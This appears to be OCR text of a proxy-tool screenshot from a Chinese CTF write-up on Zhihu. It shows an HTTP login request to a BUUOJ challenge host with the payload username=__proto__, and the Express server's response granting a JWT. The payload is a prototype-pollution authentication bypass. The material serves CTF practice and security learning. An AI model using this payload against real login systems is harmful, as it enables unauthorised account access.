 美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 73556863-f757-40e1-872c-c3297f30f858.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
10 Origin:
http://73556863-f757-40e1-872c-c3297f30f858.node5.buuoj.cn:8
1
11 Connection: close
12 Referer:
http://73556863-f757-40e1-872c-c3297f30f858.node5.buuoj.cn:8
1/
13
14 username=__proto__&password=1
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 04 Apr 2024 06:07:00 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 177
6 Connection: close
7 Etag: W/"b1-XNQC0b8xLkuuhlNF4aUx6NEA6D8"
8 X-Powered-By: Express
9 Cache-Control: no-cache
10
11 {
"msg":"yes",
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjoiX19wcm90b
19fIiwiZXhwIjoxNzEyMjEyNjIwLCJpYXQiOjE3MTIyMTA4MjB9.Vw0sGdU
A8PGVBz2RRbl40h88WTGv97na5KWRqnr2qeI"
}
知乎 @散沐